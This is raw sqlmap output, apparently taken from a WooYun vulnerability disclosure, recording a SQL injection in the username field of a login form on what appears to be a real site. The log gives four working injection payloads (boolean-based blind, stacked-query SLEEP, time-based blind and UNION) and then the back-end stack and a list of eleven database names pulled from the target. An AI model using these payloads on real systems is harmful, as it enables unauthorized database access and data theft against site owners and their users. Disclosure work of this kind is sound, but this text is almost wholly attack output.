 Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: username=-1673' OR 7606=7606#&password=admin&submit=%E7%99%BB%E5%BD%95
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: username=admin';(SELECT * FROM (SELECT(SLEEP(5)))SCfp)#&password=admin&submit=%E7%99%BB
%E5%BD%95
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))vugS)#&password=admin&submit=%E7%9
9%BB%E5%BD%95
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: username=admin' UNION ALL SELECT CONCAT(0x7171717a71,0x57576d57526757534365774e71454e4d
7a4a74706265656e474c6e734141717444524c4170745943,0x716a766b71)-- -&password=admin&submit=%E7%99%BB%E
5%BD%95
---
[14:17:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[14:17:59] [INFO] fetching database names
available databases [11]:
[*] db_wabp
[*] gameplat
[*] gamesync
[*] information_schema
[*] isag
[*] mms
[*] mysql
[*] performance_schema
[*] test
[*] tk
[*] unicomvideo
www.wooyun.org